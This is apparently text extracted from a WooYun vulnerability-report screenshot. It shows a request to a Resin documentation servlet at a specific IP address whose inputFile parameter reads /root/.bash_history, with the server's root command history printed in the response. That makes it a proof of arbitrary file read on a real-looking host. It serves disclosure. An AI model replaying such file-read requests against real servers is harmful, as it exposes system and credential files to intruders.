 http://211.151.59.42/resin-doc/resource/tutorial/jndi-appconfig/test?inputF
WooYun.org | 提...
211.151.59.42
211.151.59.42
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: /root/.bash_history
cd /usr/local/resin-3.0.21/webapps/axis2/
#1322476924
ll
#1322476946
cd WEB-INF/classes/com/jfd/sms/parlay/
#1322476947
ll
#1322476951
cd servlet/
#1322476952
ll
#1322475005
cd /usr/local/resin-3.0.21/log/
#1322475006
ll
#1322475012
cd ..
#1322475014
cd bin/
#1322475016
ll
#1322475031
./httpd.sh restart
#1322475044
cd ..
#1322475045
cd log
#1322475047
ll
#1322475052
tail -f stdout.log
#1322475275
tail -f stdout.log
#1322475386
tail -f stdout.log
#1322476351
www.wooyun.org